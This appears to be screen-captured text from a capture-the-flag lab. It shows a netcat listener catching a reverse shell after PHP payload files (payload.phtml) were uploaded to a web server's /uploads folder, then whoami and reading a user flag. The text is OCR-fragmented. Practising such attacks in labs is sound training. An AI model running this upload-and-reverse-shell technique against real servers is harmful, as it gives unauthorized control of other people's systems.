 root@kali: ~
File Actions Edit View Help
Raw packets sent: 65539 (2.884MB) | Rcvd: 65536 (2.621MB)
┌──(root㉿kali)-[~]
└─# echo "test" > test.txt
┌──(root㉿kali)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.49.104.52] from (UNKNOWN) [10.49.147.86] 58268
Linux ip-10-49-147-86 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC
2025 x86_64 x86_64 x86_64 GNU/Linux
02:55:07 up 41 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
┌──(root㉿kali)-[~]
└─#
Online - Reverse Shell Ge
Index of /uploads
10.49.147.86/uploads/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exp
Index of /uploads
Name Last modified Size Description
Parent Directory -
payload.php.txt 2026-01-27 02:26 2.5K
payload.phtml 2026-01-27 02:54 2.5K
test.txt 2026-01-27 02:52 5
Apache/2.4.41 (Ubuntu) Server at 10.49.147.86 Port 80
root@kali: ~
File Actions Edit View Help
www-data@ip-10-49-147-86:/var/www$ ifconfig
ens5: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 9001
inet 10.49.147.86 netmask 255.255.192.0 broadcast 10.49.191.255
inet6 fe80::8bd:10ff:feb6:8191 prefixlen 64 scopeid 0×20<link>
ether 0a:bd:10:b6:81:91 txqueuelen 1000 (Ethernet)
RX packets 216063 bytes 26364579 (26.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 214584 bytes 19734207 (19.7 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 972 bytes 95704 (95.7 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 972 bytes 95704 (95.7 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
www-data@ip-10-49-147-86:/var/www$ whoami
www-data
www-data@ip-10-49-147-86:/var/www$ cat user.txt
THM{y0u_g0t_a_sh3ll}
www-data@ip-10-49-147-86:/var/www$
Index of /uplo
Name
Parent Directory
payload.php.txt
payload.phtml
test.txt
┌──(root㉿kali)-[~]
└─#